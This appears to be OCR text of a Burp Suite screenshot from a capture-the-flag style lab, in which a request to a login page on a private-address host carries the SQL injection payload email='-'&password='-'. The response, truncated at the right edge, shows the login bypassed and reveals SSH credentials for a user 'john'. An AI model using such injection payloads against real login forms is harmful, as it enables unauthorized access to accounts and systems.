 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.0.2.44
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.44
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://10.0.2.44/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email='-'&password='-'
Response
Pretty Raw Hex Render
31 ">
32 <br>
<strong>
<font size=4>
Welcome john@skytech.com
</font>
<br />
</br>
</strong>
As you may know, SkyTech has ce
operations.<br>
<br>
To all our long term employees
for your dedication and hard w
<br>
<strong>
Unfortunately, all internatio
have been terminated.
</strong>
<br>
<br>
The remainder of your contract
$2
</strong>
,has been payed out in full to
security reasons, you must logi
SSH to access the account detai
<br>
<strong>
Username: john
</strong>
<br>
<strong>
Password: hereisjohn
</strong>